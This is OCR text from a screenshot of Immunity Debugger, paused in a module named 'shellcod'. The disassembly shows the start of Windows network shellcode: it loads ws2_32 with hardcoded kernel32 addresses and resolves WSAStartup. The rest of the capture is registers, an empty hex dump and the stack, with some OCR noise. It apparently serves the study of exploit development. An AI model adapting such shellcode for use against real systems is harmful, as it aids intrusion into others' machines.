 Immunity Debugger - y Debugger - - [CPU - main thread, module shellcod]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Code auditor and software assessment specialist needed
00401000 $ 31C0 XOR EAX,EAX
00401002 . 66:B8 3332 MOV AX,3233
00401006 . 50 PUSH EAX
00401007 . 68 7773325F PUSH 5F327377
0040100C . 54 PUSH ESP FileName
0040100D . BB 7B1D807C MOV EBX,kernel32.LoadLibraryA
00401012 . FFD3 CALL EBX LoadLibraryA
00401014 . 89C5 MOV EBP,EAX
00401016 . 31C0 XOR EAX,EAX
00401018 . 66:B8 7570 MOV AX,7075
0040101C . 50 PUSH EAX
0040101D . 68 74617274 PUSH 74726174
00401022 . 68 57534153 PUSH 53415357
00401027 . 54 PUSH ESP ProcNameOrOrdinal
00401028 . 55 PUSH EBP hModule
00401029 . BB 40AE807C MOV EBX,kernel32.GetProcAddress
0040102E . FFD3 CALL EBX GetProcAddress
00401030 . 31DB XOR EBX,EBX
00401032 . 66:BB 9001 MOV BX,190
00401036 . 29DC SUB ESP,EBX
isters (FPU) < <
00007075
7C801BFA kernel32.7C801BFA
00240608
7C80AE40 kernel32.GetProcAddress
0022FFA8
71AB0000 OFFSET ws2_32.#494
00790074
0069006E
0040102E shellcod.0040102E
ES 0023 32bit 0(FFFFFFFF)
CS 001B 32bit 0(FFFFFFFF)
SS 0023 32bit 0(FFFFFFFF)
DS 0023 32bit 0(FFFFFFFF)
FS 003B 32bit 7FFDF000(FFF)
GS 0000 NULL
LastErr ERROR_ENVVAR_NOT_FOUND (000000CB)
Address Hex dump ASCII
00402000 00 00 00 00 00 00 00 00 ........
00402008 00 00 00 00 00 00 00 00 ........
00402010 00 00 00 00 00 00 00 00 ........
00402018 00 00 00 00 00 00 00 00 ........
00402020 00 00 00 00 00 00 00 00 ........
00402028 00 00 00 00 00 00 00 00 ........
00402030 00 00 00 00 00 00 00 00 ........
00402038 00 00 00 00 00 00 00 00 ........
00402040 00 00 00 00 00 00 00 00 ........
00402048 00 00 00 00 00 00 00 00 ........
00402050 00 00 00 00 00 00 00 00 ........
00402058 00 00 00 00 00 00 00 00 ........
00402060 00 00 00 00 00 00 00 00 ........
00402068 00 00 00 00 00 00 00 00 ........
00402070 00 00 00 00 00 00 00 00 ........
00402078 00 00 00 00 00 00 00 00 ........
00402080 00 00 00 00 00 00 00 00 ........
00402088 00 00 00 00 00 00 00 00 ........
00402090 00 00 00 00 00 00 00 00 ........
00402098 00 00 00 00 00 00 00 00 ........
004020A0 00 00 00 00 00 00 00 00 ........
004020A8 00 00 00 00 00 00 00 00 ........
004020B0 00 00 00 00 00 00 00 00 ........
004020B8 00 00 00 00 00 00 00 00 ........
004020C0 00 00 00 00 00 00 00 00 ........
004020C8 00 00 00 00 00 00 00 00 ........
004020D0 00 00 00 00 00 00 00 00 ........
004020D8 00 00 00 00 00 00 00 00 ........
004020E0 00 00 00 00 00 00 00 00 ........
004020E8 00 00 00 00 00 00 00 00 ........
0022FFA8 71AB0000 ..½q hModule = 71AB0000 (ws2_32)
0022FFAC 0022FFB0 ▒ ". ProcNameOrOrdinal
0022FFB0 53415357 WSAS
0022FFB4 74726174 tart
0022FFB8 00007075 up..
0022FFBC 5F327377 ws2_
0022FFC0 00003233 32..
0022FFC4 7C81776F owü| RETURN to kernel32.7C81776F
0022FFC8 0069006E n.i.
0022FFCC 00790074 t.y.
0022FFD0 7FFDD000 .╨²⌂
0022FFD4 80544DFD ²MTÇ
0022FFD8 0022FFC8 ╚ ".
0022FFDC 89318A30 0è1ë
0022FFE0 FFFFFFFF End of SEH chain
0022FFE4 7C839A90 Éüâ| SE handler
0022FFE8 7C817778 xwü| kernel32.7C817778
0022FFEC 00000000 ....
0022FFF0 00000000 ....
0022FFF4 00000000 ....
0022FFF8 00401000 .►@. shellcod.<ModuleEntryPoint>
0022FFFC 00000000 ....
Paused